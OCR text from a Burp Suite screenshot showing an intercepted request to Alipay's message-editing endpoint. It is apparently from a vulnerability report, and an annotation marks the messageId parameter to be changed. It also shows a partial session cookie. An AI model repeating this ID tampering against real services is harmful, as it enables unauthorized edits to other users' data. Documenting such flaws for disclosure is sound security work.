 验 https://fuwu.alipay.com/platform/editMessage.htm?messageId=31952&redirectUR 百度
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Compare
Intercept History Options
Request to https://fuwu.alipay.com:443 [110.76.20.100]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /platform/editMessage.htm?messageId=32197&redirectURL=https://fuwu.alipa
Host: fuwu.alipay.com
第一处改id
Connection: keep-alive
Content-Length: 2555
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://fuwu.alipay.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Content-Type: application/x-www-form-urlencoded
Referer: https://fuwu.alipay.com/platform/editMessage.htm?messageId=31952&redi
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=RZ04K3eQYszGwkUBI0UqbskCYHCDUWauthRZ04GZ00; cna=ea8